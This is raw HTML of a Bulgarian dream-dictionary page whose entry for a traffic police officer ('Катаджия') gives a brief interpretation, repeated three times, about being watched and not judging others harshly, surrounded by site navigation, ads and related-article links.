<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1680437373" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1680437373 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-649566043" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Катаджия          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-649566043 .page-title-inner {
  min-height: 80px;
}
#page-header-649566043 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-649566043 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--14390 "  data-post-id="14390">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">7195</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-2033824705">
	<div id="col-302262424" class="col section-related-words small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h4>Вижте още: <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/полиция?ref=related_word">Полиция</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/ченге?ref=related_word">Ченге</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/полицай?ref=related_word">Полицай</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/милиционер?ref=related_word">Милиционер</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/комисар?ref=related_word">Комисар</a>; </h4>
		</div>
					</div>

	
	<div id="col-1804657190" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Видиш ли катаджия насън, това е предупреждение, че работата и проявите ти се следят изкъсо.Ти ако си катаджия в съня ти, не бъди прекомерно <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%be%d0%b3?ref=related_word"><strong>строг</strong></a> към колегите или близките си и не съди прибързано чуждите дела и постъпки.да видиш насън, е предупреждение, че работата и проявите ти се следят изкъсо. Ти ако си катаджия, не бъди прекомерно <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%be%d0%b3?ref=related_word"><strong>строг</strong></a> към колегите или близките си и не съди прибързано чуждите дела и постъпки.Да видиш насън, е предупреждение, че работата и проявите ти се следят изкъсо. Ти ако си катаджия, не бъди прекомерно <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%be%d0%b3?ref=related_word"><strong>строг</strong></a> към колегите или близките си и не съди прибързано чуждите дела и постъпки.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
